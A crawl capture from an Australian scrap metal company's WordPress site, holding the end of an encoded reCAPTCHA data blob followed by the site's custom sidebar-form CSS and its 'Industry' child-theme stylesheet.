MO/wo9HOwPCgcK7LMO0GsKow7PCusKRRD7CiWvCksK5w780wpJqw7V6X0QhAR58woDDji/DtQdsXTRSw5IyfwwlIsOjPyJcw6k2MBEIwrBxQ8KRaMK3XzjDiD7DtcKMw6fDvG/ClMOFBj4UMHbCl8Ohw5DDr8KfQMOIEsORw6/CqBjDgcKaBxTDvMKsHMKsw77DosOTXizCpSXDsVPDpsOfU8OWN8OWR8OAw5klGMOXw6XDmMOqbSrCkjYywqjCkg8AwoJAw5vDqMKdw6ItLMOpwoXDk1PDsWXDqcOWLUFdScOcw7TDjsKyK0BYw4rCqMKzwpVhMcO5w6/DslZVw7rDggkswpfDqx8Qwoh9LcKQwqMiw7lLV8OcZHvCoxJCf8KrwovCgcORw63CosOrw61DehzChcKVwp3CjS1WUMOWw6lIYcOsw7RpZsO0w7LDmyJiw65zwqTCvCVhW8ONwqzCqcOeAMKNwpDDusKYaMKkwpDCngdrdVcEXnnCrcOWw4NFMsKnPBlVw7/[base64]/CkgjDihjDrA0sNMKeAcKFbhjDnSPDvls5LcKzw7bCr8KOw5tIN8O/AMOww6rCvsKEdW7Cq8Oxw6cuw5dEwoPCusOBcRHCq8KiMcKrw4rCoMKzw7wMwoU8ABvDv8KaYmbCqzHCskQbX0M2X8OVw6jCpm1DM3PDj8O4EsKQHMOCCXwSb1sVIDnClWbDp8KUw4rCpcK/wo9gw7fDswrCuEXCkUDCq8KIw6nCocO5w7sSwpQiYRkLbEh/w5zDgQXDnynClSjClMOQOmRMdFdlwqcDwrJIcMKew4dySiHCjMO7w6PCtsKYc8O5T8Kdw6XCncKxw4bDrxvCqsKMw5vDiMKpWE0+wr/DtcORwqXDgndgw6/Dg8OGwoPCkiBTw7gUe8O0dBLCicOkw6wEdMONG3TDmmlSdUpVTMKqw54fKy/DszXChQBOLnBdSi/CmcOpwoLCunnDlicwN1t/wqMBGXwqwo3Cq8KOwqAbw4B8w7XDnMKHwqsgwpkxwqDDlw7Cqz/Ch8KNwqPDjxfCq07DmMOzwowrwoJnwp94OMOWwpvDny4TBcKrw64cN8OHFsOyKMKBVwwhMcKuV8OwZWx5QHNYwp83w5nDh2hnZMKmBlsCwrJrZEDCjjHDk8Oewr8Gwq/[base64]/CqxbDmsKUF8KeKBJmFMOUMVXCgMOSMWJsDcOEPsOkw5YdwrPDjEl6HMKEwqIebXrCs8KLwqTCh8KYwoBlwrfCvHM3S8KHw7ZufGDDs8KJWMKtwp/DtMO+fsOjdMKYwrNoFGkTwrnDhh8FcMK/w7nCuC1GI8K2woxVw5MIIhJNwrlqEWQNwr9Pw5sbQDp+wqPDqcOewpg8wopAIifDpsOwFAXDnMKJBsO7wrTDqDgrf8KLw7BYwo0Jw6JSwr09MWfDiT7DpMKlBMO5wp8JXMKow7PCiMOyw6g7woADQToOwqbDksKlIwNQEy/[base64]/Dq8OWw73DhUBqw6/Cs0vDocKOPHbDqgLDhArChTBCFsKNeQjDgSpIwpxbwpojw5bDozsow59Hwq/DgcOQw4wewr/CtsK/HD8tFMKOTMKYOsKGw4PDglLDpjLDgjk1wpfDsX/DhEUARMKyw7DCpcKAwr7CmcOTw6bCmsOJccOew7XDik7DjhXDjsONasKDbsKNOixvw7/[base64]/[base64]/wqU9dsOewrVuwoQuw6/DjMOKwrTDhcKRGsKyblAHRMKEKVhYOsKlw7/[base64]/[base64]/CrMOjw5MLwrTCizlUw7Vvwo4vw6htwpXDpsOdT8K4w6Zsw4RCOcKWXMOeEjjDmmHCn8ORL8K/[base64]/[base64]/[base64]/[base64]/DqRVHEGTChsOIN8Oew7ZlwqxCT8Ovwr3DscKVZgLChyZEw6zDqTfDvQAMwqVUw6PCplYjbh0zw5/Dn1xAwpzDncO7w7khwqZLw6zCssOraAwVUSrCnkIPfcOzIMKlMg3CucOXeXlzw7bDj8OXw4TCvHjDlMKHVm4/wo9JwpvCrUrDqMOZw5rCmMKiwqTDgsKEwqpgScOJAGRDwpoZdlhUw5IkwpzCjcOow4o0LMKYccOHAsK2Hm/CvRTDtAUswpXCk8OlUFQ2UFLCnjAmChzCiMKWUHfCrijDmnLCiCoCw4VFKxrCvcOSasKOw7/CpcKyw5TCrUp7JMKzTyzDrMK1wqnCgi/Ch17CscO8Y8KYEcKNw6F7wpzCuApCOXdmw4VTwpNtBUhUZURXw7waw4dww6LDgFQmLXfCocKHw55Qw4o1wrvCl8KWwpPClcKJDcO/cwd4w5Bbwrkiw5EGw4MhwqfDvjzCsHHCrMObw4xFKlQ6woXDksK9NMOPB3kjw6ofYiY2T8KcUSM2GMOnIMOMwpPDjsKjZz/[base64]/dglEwpQ7wr18wpJGwonCtEHDolnDpQN1w6rDpWoLw4ZbfFRcw5/ClQbDt8KCLhVTIXvDgGzCscKiL1XCn8O0w79JMj43wosDEcKGHcKuwoF0wrgoR8OIVMOZwqRGwrTDvHrCusKtwqASYsKJwqxoMWfCjFhgAsKuC8KBAMKDRsKtTTbDpAjDignDu3/DjG3DrsOFw5wQwrUJwrPCr8K/w4vCsi16w4AYH8KJwq7DlMKqwqHCpBMiS8KlWMK3w4MNIxvDmsOZwosSJsKJUsOqanLDisK5wrBfFkBTUjPChgHDocKrIkLDjFhpw6zDlDbDjRrDlsK3CxLDm0/[base64]/Di8O1XsOGwrUwQsKew4nCosOtwpHDhmY/[base64]/ComAjw6jCpRw7w5PCpcOIwqDDk8KsKEnDmsKqKzhdw5oywqMYw7nDgHzCnHzDnFVSBMKAw7weLsKLw7d3Dn3DrMOvbxx0E8Obw5rCuwvDqQwRF2Fsw6/CtsOVQcO9w4NpwpVuwpYZw5s4fsK5w7fDssO5NjrDmsOSwpzCosOLGXHClsKNwpjClE/DpGXDjsOhbUE+WsK1w49cw5nDlmvCgsKdEcK3DAXDknPDqMKQEcO6dVcVw64yWsOrwqpcLsOFN2ESw5rDjsKSw6dnwpJnW2DCuw46woLCmMOGwqXDlsKgwodlMgXDqsKqDXg3woPDrcKjWioeA8KbwonDnyfDncODQWobwpLChcKnO8OJe0/CmMO+w4TDnsK6w7DDnGF/w5tzXRRjwp9KXBQVHHvDqcOKJmHCnmzCqk7DksOnXErClsKwIWvCkVPCuCJ9JsKUw7LCkEDDkA0mJWLCszrDl8KKw6AyCFsbdcOUX8KKwr/Cv8OIJRXDoRvDmsKwPMOfwpXCjcKeRW7DsVDDrRx/wqLCiMOaIsOcRWpOd2jCmsKaGsOHdsK7J2/DssKnBsKZGDfDnRnCscK/BcK0wqZTwqPCi8OMw7bDjggLI13Cqmo7wpHDpMKlY8KXwpTDsVLCmcKAwrfCicKFDV/[base64]/BsKHw7vDkMKdI8OFwr7CssKbwofDhy0PBVp2w4PCsDrDj1hxwrFcawBYwrRbY8Odwrw2wqrDhsKHe8KLGHYYb1bCjcOrAh92RcKswpUQJMOfw4LDlVYWfcKiZcOyw7vDlkbCuMOlw455PsOIw4bDnyYvworCqsOKwrktRQcJc8OQXyXCvm0Bwp0Iw67Cri7Cpx/DjMKqw5cpwpHDonXClMKxw5/CnWTDr8KWb8O4w60VWTbCjcKDUnoKwqF/wovCrMKsw6DCv8OYZsK9wpN9cCDClcKlacO5e8OkMsKowpLCkTPCosKjw4XCmwZqZ0Upw61ublTCqcOvCipwOSYcw6Jaw5/CkcOwDgvChsOcPk/DiMOhw6nCqHXCq8K8asKqfMKYwqZKwqwJw6zDumHCnnDCpcKuw5d0WGNVM8KOwo7DsFHDj8KKKCjDv2UcwrPCksO+wrA7wpXCtcKcwo7DrQ/DiFtnc1/CtUYTA8KjD8O4w7UtDsKrRMOBQFkLw5jDt8KgZxDCgcOMwrEhV3nDhMOvw45KwogsNcOmPsKTFAfCpFN4KMKew6rDhAgmU8OqFMOhw643csOywr8MOk0MwrYDBWbCtsO6w51AYwDDg3JPBzHDpD5bA8Ocwo3CnQs1w4PChMKuw5sSEcOUw6PDssO3LMOyw7/CgjDDkAx9LsKSwrY5w7dTLcKNw48RecKxwqPCm290JTfDri1PR2hww7/Cr2bCpsKSw4DDp20NPMKGUznCjlbDjCnDjgbCvBjDicKgwqrDuwxkwq8oIMOZwrzCu2/CgsOYacOCw7nDnHozd1fDqMOYwrvDhm4EKGDDksKxecKiw5FUwpzDqMKPdknCr07DmRzCqcKYw6PDvBhLc8OPdsOMGcKCwpJ2wpLCglTDgcK8w49gL8KZbcKlT8K5R8Kaw4oCw6R4wpEuUsOuwoHCj8KBw5t6wqjDvcO3w4VJwpE6wpMUw4zDiXN2w4UAw47DvcKSw5/CkCvCqwHCi1/DhTnDnMOmwofCksKlwqdYPwwCAUBIanHCmSjCucOtwqnDl8KIQMOpw5FnNBzCthdxTwfCnw1tRMOGbsK2eirDiljCrzDCmHjDrx/CusO3K0FowrfDgMKvJG3ChcORa8O1wrEvwqbDs8Oiwq3CrsOMw6vDqMO6UsKyb3nDrMK3e3gfw4XDqSHChMKBVsK/wqZ9wqPCssOEw5oZwq/[base64]/CtwLCmsKBw48JJzNiwpLCt8KqNMO6eMKmwo3CmcKoVVROIw3CvmHCqMKJQMOOHMKwL1LDqMKPGsOxWsKlDMOlw7/DqwfDungnd8Oaw63CriLDpi06wrLDosKjw47CjcK0JHjClMKMwrwCw4zCq8KKwoDDt0bCjcKewrPDvTnDscK/[base64]/w4HDvsKHUxbCpF4FIgTCqlfDncOCHgHChlM7w7vDnsKYwpfDh2TDkhIzwpjCjcO1w7lmw5rCkMOMIsO3EsKCwp/[base64]/wrLDgkhewqVKwqpLKhbCj15nJRthw57DvcKcScKPPwrCqcORwrk6wpnDvMKcP8O6wrV2w6cyZ20OwpELFEjCgyrCuTnDuCzDpCbCgHdlw6DCg2HDtsOfw7DCvyfCrMKndwtrwptfw6Q/[base64]\x22],null,[\x22conf\x22,null,\x226LfVAMwZAAAAAIiGdK6cnKEGcqsHa1nRsCZfZ4eR\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.powerscrapmetal.com.au:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ozpLoyEizGJW17/LJVhVjmDxNG35JwuPNTXbG2rKrsc\\u003d\x22,0,0,null,1,1769267536814,0,0,[162,80,91,144],null,[39,144],\x22RC-Msikm_HJJB1AFg\x22,null,null,null,null,null,\x220dAFcWeA4klhQ7oaAEkd7Vyu-ltDuzQO2Jx-O8U-A6ebyjmI9E-qe06Ojpm5rlg2tGU1MNO1NaUTwL2mVE3rWFt0QSUeeNF4ZT6g\x22,1769350336788]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.powerscrapmetal.com.au/wp-content/uploads/js_composer/custom.css
body_size: 514
content:
.right-sidebar input {
    width: 100% !important;
    margin-bottom: 10px !important;
    border: 2px solid #f7c51d!important;
    height: 40px !important;
}

.right-sidebar select.wpcf7-form-control.wpcf7-select {
    width: 100% !important;
    margin-bottom: 10px !important;
    border: 2px solid #f7c51d!important;
    height: 40px !important;
}

.right-sidebar input.wpcf7-form-control.wpcf7-submit {
    margin-top: 10px;
}

.right-sidebar .styled-select:after {
    line-height: 8px;
}

--- FILE ---
content_type: text/css
request_url: https://www.powerscrapmetal.com.au/wp-content/themes/industry-child/style.css
body_size: 70246
content:
/*
Theme Name: Industry Child Theme
Author: DJMiMi
Theme URI: http://themeforest.net/user/DJMiMi
Author URI: http://themeforest.net/user/DJMiMi
License: GPL 2.0
Template: industry
License URI: license.txt
Description:  Industry - Factory, Company And Industry WP Theme
Version: 1.0
Tags: light
*/


/***********************************
TABLE OF CONTENTS:

1. OVERALL STYLINGs
2. HEADER
3. TABLES
4. BUTTON
5. BLOG ITEM
6. SINGLE BLOG
7. RESPONSIVE SLIDES
8. QUOTE POST FORMATS
9. AUDIO POST FORMAT
10. TOP BAR
11. PAGE TITLE
12. NAVIGATION
13. POST FORMAT ICONS
14. WORDPRESS CORE
15. COMMENTS
16. WIDGETS
17. SUBMIT FORMS
18. SINGLE POST SHARE
19. VIDEO CONTAINER
20. PAGINATION
21. GALLERY
22. HORIZONTAL TABS
23. ALERTS
24. VERTICAL CLIENTS
25. PROGRESS BARS
26. COPYRIGHTS
27. WOOCOMMERCE BUTTON
28. PRODUCT BOX
29. CATEGORY BOX
30. SINGLE PRODUCT PAGE
31. SHOPPING CART
32. CHECKOUT
33. MY ACCOUNT
34. WOOCOMMERCE FORMS
35. VIDEO BACKGROUND
36. BANNER
37. SERVICE
38. PRODUCTS LIST
39. MODAL
40. BLOG ELEMENT
41. BIG SLIDER ELEMENT
42. CATEGORIES LIST
43. SALE COUNTDOWN
44. TITLE ELEMENT
45. MEGA MENU
46. MEGA PRODUCTS
47. MEGA MENU LIST

*************************************/
/* 1. OVERALL STYLING */


@font-face {
    font-family: 'Gotham';
    src: url('fonts/Gotham-Bold.eot');
    src: url('fonts/Gotham-Bold.eot?#iefix') format('embedded-opentype'),
        url('fonts/Gotham-Bold.woff') format('woff'),
        url('fonts/Gotham-Bold.ttf') format('truetype'),
        url('fonts/Gotham-Bold.svg#Gotham-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Gotham';
    src: url('fonts/Gotham-Light.eot');
    src: url('fonts/Gotham-Light.eot?#iefix') format('embedded-opentype'),
        url('fonts/Gotham-Light.woff') format('woff'),
        url('fonts/Gotham-Light.ttf') format('truetype'),
        url('fonts/Gotham-Light.svg#Gotham-Light') format('svg');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Gotham';
    src: url('fonts/Gotham-Medium.eot');
    src: url('fonts/Gotham-Medium.eot?#iefix') format('embedded-opentype'),
        url('fonts/Gotham-Medium.woff') format('woff'),
        url('fonts/Gotham-Medium.ttf') format('truetype'),
        url('fonts/Gotham-Medium.svg#Gotham-Medium') format('svg');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}



@media (max-width: 991px) {
    .navbar-header {
        float: none;
    }
    .navbar-left,.navbar-right {
        float: none !important;
    }
    .navbar-toggle {
        display: block;
    }
    .navbar-collapse {
        border-top: 1px solid transparent;
        box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);
    }
    .navbar-fixed-top {
		top: 0;
		border-width: 0 0 1px;
	}
    .navbar-collapse.collapse {
        display: none!important;
    }
    .navbar-nav {
        float: none!important;
		margin-top: 7.5px;
	}
	.navbar-nav>li {
        float: none;
    }
    .navbar-nav>li>a {
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .collapse.in{
  		display:block !important;
	}
}

html * {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -ms-font-feature-settings: normal;
}


*, *:after, *:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

body {
	/*font-family: "Open Sans", sans-serif;*/
	font-family: 'Gotham' !important;
	font-weight: 300;
	color: #505050;
	font-size: 16px;
	line-height: 24px;
	background-color: #ffffff;
	overflow-x: hidden;
	-webkit-font-feature-settings: "lnum";
	-moz-font-feature-settings: "lnum";
	-ms-font-feature-settings: "lnum";
	-o-font-feature-settings: "lnum";
	font-feature-settings: "lnum";	
}

.header-font{
	/*font-family: 'Montserrat', sans-serif;*/
	font-family: 'Gotham' !important;
}

.slider-gap{
	margin-bottom: 75px;
}

p{
	margin-bottom: 15px;
}

img{
	max-width: 100%;
	transform-style: preserve-3d;
	border-radius: 3px;
}

a, a:visited{
	outline: 0;
	color: #202020;
	text-decoration: none;
	display: inline-block;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

a:hover, a:focus, a:active{
	outline: 0;
	color: #F7C51D;
	text-decoration: none;
}

.widget ul.grey, .grey, .grey:visited{
	color: #808080;
	padding: 0px;
	margin: 0px;
	font-size: 12px;
	line-height: 19px;
}

a.grey:hover{
	color: #F7C51D;
}

img{
	max-width: 100%;
	height: auto;
}

mark{
	background: none;
	color: #555;
	font-weight: 700;
}

img, 
.animation,
.testimonials.owl-theme .owl-controls .owl-buttons div{
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;	
}

.break-word{
	word-break: break-all;
}

select{
	max-width: 100%;
	height: 40px;
}

input[type="text"],
input[type="password"],
input[type="tel"],
input[type="email"],
#order_comments{
	border-radius: 3px;
	height: 34px;
	line-height: 34px;
	border: 1px solid #eee;
	padding: 6px 12px;
}

#order_comments{
	height: 210px;
}

h1, h2, h3, h4, h5, h6{	
	margin: 10px 0px;
	line-height: 1.25;
	color: #202020;
	font-family: Gotham !important;
	font-weight: 500;
}

h1 {
    font-size: 38px;
}

h2 {
	font-size: 32px;
}

h3 {
	font-size: 28px;
}

h4{
    font-size: 22px;
}

h5{
	font-size: 18px;
}

h6 {
    font-size: 13px;
}

blockquote{
	font-size: 20px;
	font-style: italic;
	border: none;
	padding-left: 20px;
	margin-bottom: 20px;
}

cite{
	font-size: 16px;
	font-style: normal;
	text-align: right;
	display: block;
}

section{
	width: 100%;
	margin-bottom: 75px;
	padding: 0px;
	margin: 0px;
	position: relative;
}

header{
	position: relative;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
}

.no-padding{
	padding: 0px;
}

.no-margin{
	margin: 0px;
}

.border-bottom{
	padding-bottom: 15px;
	margin-bottom: 15px;
	border-bottom: 1px solid #eee;
}

.top-space{
	margin-top: 50px;
}
.padding-10{
	padding-top: 10px;
}

/*----- NEW CHANGES START -----*/
/*GLOBAL*/
.ind-title {
	text-transform: uppercase;
}
.ind-title-wrap h2 {
    font-size: 22px;
}
.ind-title-wrap h3 {
    font-size: 22px;
}

/*HEADER*/
.header-boxes li:nth-child(2) i:before {
	content: "";
}
.header-boxes li:nth-child(2) i {
	background-image: url('images/australian-owned.png');
	background-repeat: no-repeat;
	height: 26px;
    width: 32px;
}

/*SLIDER*/
.ind-slide-caption h1 {
    margin: 0 0 35px;
}
.ind-slide-caption h2 {
    margin: 0 0 35px;
}
.ind-slide-caption a:first-of-type {
    background-color: #ef4723;
	text-transform: uppercase;
	color: #fff;
}
.ind-slide-caption .or{
	color: #f7c51d;
	text-transform: uppercase;
	font-size: 14px;
	padding: 0 20px;
}
.ind-slide-caption .banner-phone {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: #ffffff;
    font-size: 20px;
	padding: 0;
}
.ind-slide-caption .banner-phone:before {
    content: "\f095";
    font-family: FontAwesome;
    padding-right: 8px;
}
.ind-slide-caption .banner-phone:hover {
	background: transparent;
	color: #ffffff;
}


/*FOOTER*/
.footer_widget_section .col-md-5 li {
	clear: none;
    float: left;
    width: 50%;
}


/*------- HOME PAGE START -------*/
.scrap-head h1 {
	font-size: 22px;
}
.home-services {
    margin: 0 -5px 20px;
}
.home-services .vc_col-sm-2 {
    width: 20%;
	text-align: center;
}
.home-services .vc_col-sm-2 > .vc_column-inner {
    padding: 0 5px;
}
.home-services .page-item .page-media {
    margin-bottom: 15px;
}

.call-to .btn {
    padding: 0 35px;
}

.we-buy {
	margin-bottom: 40px;
}
.we-buy-tit{padding-top:50px; }
.we-buy .vc_col-sm-3 {
	text-align: center;
}

.we-buy .service-icon-wrap {
	background-repeat: no-repeat;
	background-position: center;
}

.we-buy .service:hover .service-icon-2 {
    opacity: 1;
    transform: translate(0, 0) scale(0);
}
.we-buy .service:hover .service-icon-wrap {
	background-color: #ffffff;
	border: 1px solid #eeeeee;
}
.we-buy h5{
	text-transform: uppercase;
}

.testimonial-content {
    line-height: normal;
}
/*------- HOME PAGE END -------*/
/*------- INNER PAGES START -------*/
.a_services .wpb_content_element {
    margin-bottom: 30px !important;
}

.wpcf7-form .wpcf7-submit {
    background: #ef4723 none repeat scroll 0 0;
    color: #ffffff;
    height: 40px;
    line-height: 40px;
    margin-left: auto;
    padding: 0 30px;
	border: none;
}
.wpcf7-form .wpcf7-submit:hover {
	background: #202020 none repeat scroll 0 0;
}
.page-id-177 .c-page iframe {
	margin-top: 0;
}
.c-page {
	margin-bottom: 50px;
}
.c-page .wpcf7-form .wpcf7-form-control-wrap {
    margin-bottom: 20px;
    display: block;
}
.c-page .wpcf7-form textarea, .c-page .wpcf7-form textarea:focus, .c-page .wpcf7-form textarea:active, .c-page .wpcf7-form textarea:focus:active {
	height: 160px;
}
.wpcf7-recaptcha > div, .wpcf7-recaptcha > div iframe {
	width: 360px !important;
}
.wpcf7-recaptcha > div iframe .rc-anchor-normal {
    width: 360px;
}
/*------- INNER PAGES END -------*/
/*----- NEW CHANGES END -----*/


@media only screen and ( min-width: 768px ){
	.topbar-collapse{
		display: block;
	}
	.home-services .page-item-content h5 {
		min-height: 67px !important;
	}
}

.search-bar{
	background: #202020;
	display: none;
}

.search-list li{
	padding-top: 5px;
}

.search-list li:first-child{
	padding-top: 0px;
}

.search-bar input{
	border: none;
	background: transparent;
	width: 100%;
	height: 60px;
	color: #fff;
	line-height: 60px;
	font-size: 15px;
}

.search-bar input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #808080;
}
.search-bar input::-moz-placeholder { /* Firefox 19+ */
  color: #808080;
}
.search-bar input:-ms-input-placeholder { /* IE 10+ */
  color: #808080;
}
.search-bar input:-moz-placeholder { /* Firefox 18- */
  color: #808080;
}

.show-small{
	display: none;
}
@media only screen and (max-width: 991px){
	.hide-small{
		display: none;
	}
	.show-small{
		display: block;
	}
}
/* END OVERALL STYLING */

/* 10. TOP BAR */
.top-bar{
	margin: 0px;
	padding: 5px 0px;
	font-size: 13px;
	color: #808080;
	background: #343434;
}

.top-bar p{
	margin: 0px;
}

.top-bar a{
	color: #808080;
	margin: 0px 5px;
}

.top-bar a:last-child{
	margin-right: 0px;
}

.flex-wrap{
	display: flex;
	align-items: center;
	justify-content: space-between;
}

@media only screen and (max-width: 400px){
	.flex-wrap{
		display: block;
	}
	.top-bar .flex-left,
	.top-bar .flex-right{
		width: 100%;
	}
	.top-bar{
		text-align: center;
	}
}

.language-selector{
	display: inline-block;
	margin-left: 10px;
}

.language-selector:after{
	background: #eee;
	height: 33px;
	line-height: 32px;
}

.styled-select.language-selector select,
.styled-select.language-selector select:focus,
.styled-select.language-selector select:active{
	padding-right: 40px;
	border-width: 2px;
}
/* END TOP BAR */

/* 2. HEADER */
header .header-boxes li{
	padding: 0 24px;
	float: left;
	display: flex;
}

@media only screen and (max-width: 768px){
	header .header-boxes li{
		width: 33.33%;
	}
}

@media only screen and (max-width: 666px){
	header .header-boxes li{
		width: 100%;
	}
}

.icon-details{
	align-self: center;
}

header .header-boxes li:last-child{
	padding-right: 0px;
}

header .header-boxes li:not(:last-child){
	border-right: 1px solid #eee;
}

header .header-boxes i{
	font-size: 35px;
	line-height: 34px;
	margin-right: 10px;
	color: #343434;
}

header .header-boxes h5,
header .header-boxes p{
	margin: 0px;
	line-height: 1;
}

header .header-boxes h5{
	margin: 0px;
	margin-bottom: 3px;
	font-size: 15px;
	text-transform: uppercase;
}

.icon-details p{
	font-size: 13px;
}

.header-top{
	padding: 50px 0px;
	display: flex;
	align-items: center;
	justify-content: space-between;
}



/* END HEADER */ 

/* INDUSTRY SLIDER */
.industry-slider{
	display: none;
	margin-bottom: 48px;
}
html body.home .industry-slider{margin-bottom: 0;}
.ind-slide{
	height: 450px;
	position: relative;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
}

.ind-slide-caption{
	position: absolute;
	opacity: 0;
	top: 50%;
	left: 0;
	right: auto;
	transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	z-index: 2;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}

.ind-slide-overlay{
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: #121212;
	/* opacity: 0.6; */opacity: 0;
}

.ind-slide-caption{
	/* width: 40%; */width: 50%;
}

.ind-slide-caption h1{
	color: #F7C51D;
	letter-spacing: 1px;
	font-size: 40px;
	margin: 20px 0px;
	font-weight: 700;
}

.ind-slide-caption h2{
	color: #F7C51D;
	letter-spacing: 1px;
	font-size: 40px;
	margin: 20px 0px;
	font-weight: 700;
}

.ind-slide-caption p{
	color: #fff;
	font-size: 20px;
	margin: 20px 0px 30px 0px;
}

.ind-slide-caption a{
	border-radius: 3px;
	background: transparent;
	color: #fff;
	padding: 11px 17px;
	font-family: Gotham;
	margin-bottom: 20px;
	line-height: 21px;
	color: #F7C51D;
	border: 2px solid #F7C51D;
}

.ind-slide-caption a:hover{
	background: #F7C51D;
	color: #202020;
}

.owl-carousel .owl-controls .owl-nav > div{
	position: absolute;
	top: calc(50% - 14px);
	text-align: center;
	font-size: 21px;
	color: #fff;
	background: #202020;
	line-height: 38px;
	width: 40px;
	height: 40px;
	border-radius: 3px;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;		
	z-index: 5;
	opacity: 0;
}

@media only screen and (max-width: 769px){
	.ind-slide-caption{
		width: auto;
		right: 5%;
	}

	.ind-slide-caption h1{
		font-size: 25px;
	}

	.ind-slide-caption h2{
		font-size: 25px;
	}

	.ind-slide-caption p{
		font-size: 14px;
	}

	.ind-slide-caption a{
		font-size: 12px;
		padding: 5px 10px;
	}

	.industry-slider.owl-carousel .owl-controls .owl-nav > div{
		top: 89%;
	}
}

.owl-carousel:hover .owl-controls .owl-nav > div{
	opacity: 1;
}

.owl-carousel .owl-controls .owl-nav .owl-prev{
	left: 10px;
}
.owl-carousel .owl-controls .owl-nav .owl-next{
	right: 10px;
}

.owl-carousel .owl-controls{
	text-align: center;
}
.owl-theme .owl-controls{
	margin-top: 0px;
}
/* END INDUSTRY SLIDER */

/* 3. TABLES */
table{
	width: 100%;
	margin: 15px 0px;
	border: 2px solid #eeeeee;
}


hr{
	border-color: #eeeeee;
}

table th{
	padding: 5px 5px 1px 5px;
}

table td{
	border: 2px solid #eeeeee;
	padding: 5px;
}
/* END TABLES */

/* PROJECT ITEM */
.projects-slider{
	display: none;
}

.project-item{
	position: relative;
	overflow: hidden;
	border-radius: 3px;
}

.project-item img{
	border-radius: 3px;
}

.project-item-overlay{
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	background: #000;
	opacity: 0;
	border-radius: 3px;
}

.project-item:hover .project-item-overlay{
	opacity: 0.7;
}

.project-item h6{
	color: #fff;
	width: 100%;
	font-size: 16px;
}

.project-caption{
	position: absolute;
	opacity: 0;
	left: -500px;
	top: 50%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
}

.project-item:hover .project-caption{
	opacity: 1;
	left: 10px;
}

.project-item .btn,
.project-item .btn:active{
	padding: 3px 10px;
	font-size: 11px;
}

@media only screen and (max-width: 769px){
	.project-caption{
		top: auto;
		left: 10px;
		bottom: 10px;
		opacity: 1;
		transform: translateY(0%);
		-moz-transform: translateY(0%);
		-webkit-transform: translateY(0%);
		-ms-transform: translateY(0%);
	}
	.project-item-overlay{
		opacity: 0.7;
	}
}
/* END PROJECT ITEM */

/* 4. BUTTON */
.tagcloud a, .btn, a.btn, a.btn:active, a.btn.active{
	border-radius: 2px;
	border: none;
	background: #F7C51D;
	color: #202020;
	display: inline-block;
	white-space: normal;
	font-size: 12px;
	line-height: 23px;
	padding: 10px 15px;
	box-shadow: none;
	font-weight: 400;
	text-transform: uppercase;
	font-family: Gotham;
}
.tagcloud a:hover, .tagcloud a:focus, .tagcloud a:active,
.btn:hover, .btn:focus, .btn:active{
	border: none;
	background: #202020;
	color: #ffffff;
}


.btn.btn-inv, a.btn.btn-inv, a.btn.btn-inv:active{
	background-color: #202020;
	color: #fff;
}

.btn.btn-inv:hover, .btn.btn-inv:focus, .btn.btn-inv:active{
	background-color: #F7C51D;
	color: #202020;
}
.btn i{
	margin-left: 5px;
}

.btn i.no-margin{
	margin: 0px;
}

.btn.medium{
	padding: 10px 18px;
}

.btn.large{
	padding: 15px 28px;
}

.tagcloud a{
	padding: 1px 10px;
	margin: 2px;
	float: left;
}

a.submit-live-form{
	display: block;
}

.submit-form i{
	margin-left: 5px;
	margin-right: 0px;
}

/* END BUTTON */

/* CALL TO ACTION */
.ind-cta{
	padding: 50px 0px;
	display: flex;
}

.ind-cta a.btn{
	background: #202020;
	color: #fff;
	height: 40px;
	padding-top: 0px;
	padding-bottom: 0px;
	line-height: 40px;
	align-self: flex-end;
	margin-left: auto;
}

.ind-cta a.btn:hover{
	background: #F7C51D;
	color: #200202;	
}

.ind-cta h4{
	line-height: 40px;
	margin: 0px;
}

@media only screen and (max-width: 767px){.ind-cta a.btn {min-width: 140px; padding: 0}}
@media only screen and (max-width: 500px){
	.ind-cta{
		display: block;
	}
	.ind-cta a{
		margin-top: 25px;
	}
}
/* END CALL TO ACTION */

/* PAGE ITEM */

.page .container .wpb_wrapper ul{ margin-bottom: 20px; padding: 0; list-style: none;}
.page .container .wpb_wrapper ul li{padding-left: 15px; position: relative}
